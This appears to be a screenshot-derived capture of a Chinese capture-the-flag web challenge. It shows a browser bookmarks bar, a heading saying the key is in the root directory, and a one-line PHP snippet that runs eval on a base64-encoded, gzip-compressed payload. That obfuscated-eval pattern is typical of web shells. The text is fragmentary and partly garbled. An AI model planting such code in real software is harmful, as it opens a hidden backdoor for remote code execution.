 收藏夹栏 小工具 网络安全 网安小工具 在线编译器 学校相关 翻译 ai WebCC 成都东软... 国内Google 日日新 所有书签
?> mozhef3c48b9a53a0c19e2f878c5b7e3*/ /*
-------------当前页面源码----key在根目录------------------
<?php
eval(gzinflate(base64_decode(&40pNzshXSFCJD3INDHUNDolOjE2wtlawt+MCAA==&)));
?>